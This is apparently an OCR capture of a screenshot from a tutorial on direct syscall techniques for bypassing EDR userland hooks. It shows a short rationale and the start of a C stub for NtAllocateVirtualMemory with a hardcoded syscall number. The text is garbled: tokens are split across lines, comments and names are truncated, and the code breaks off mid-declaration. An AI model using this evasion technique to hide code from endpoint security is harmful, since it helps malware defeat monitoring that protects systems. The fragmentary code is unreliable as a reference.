
Direct Syscall Techniques
Why Direct Syscalls?
EDRs hook userland APIs (ntdll.dll) but cannot hook system calls
directly without kernel drivers. Direct syscalls bypass userland
hooks entirely.
Manual Syscall Implementation
// Direct syscall example for NtAllocateVirtualMem
#include
 <Windows.h>
#include
 <stdio.h>
// Syscall number for NtAllocateVirtualMemory (Win
#define
 SYS_NT_ALLOCATE_VIRTUAL_MEMORY
 0x
18
typedef
 NTSTATUS
 (NTAPI
*
 pNtAllocateVirtualMemory
)
    HANDLE ProcessHandle,
    PVOID
*
 BaseAddress,
    ULONG_PTR ZeroBits,